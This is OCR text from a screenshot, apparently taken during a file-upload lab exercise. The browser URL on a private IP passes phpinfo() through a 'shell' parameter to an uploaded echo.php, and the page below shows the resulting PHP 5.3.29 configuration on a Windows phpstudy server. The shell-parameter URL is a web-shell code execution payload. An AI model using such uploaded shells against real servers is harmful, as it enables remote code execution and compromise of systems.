 Not secure 192.168.200.75/upload/echo.php?shell=phpinfo();
php
6
JS
H
N
PHP Version 5.3.29
php
System Windows NT DESKTOP-D0HOH7M 6.2 build 9200 (Unknow Windows version Business
Edition) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-out-
dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
Server API CGI/FastCGI
Virtual Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\tools\phpstudy\php\php-5.3.29-nts\php.ini
Scan this dir for
additional .ini
(none)